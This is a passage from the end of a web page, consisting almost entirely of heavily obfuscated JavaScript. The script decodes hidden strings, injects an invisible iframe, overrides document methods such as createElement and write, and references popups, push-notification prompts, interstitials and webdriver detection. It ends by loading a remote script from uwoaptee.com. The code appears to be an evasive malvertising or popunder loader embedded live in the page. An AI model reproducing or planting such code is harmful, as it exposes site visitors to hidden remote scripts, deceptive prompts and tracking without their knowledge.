c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

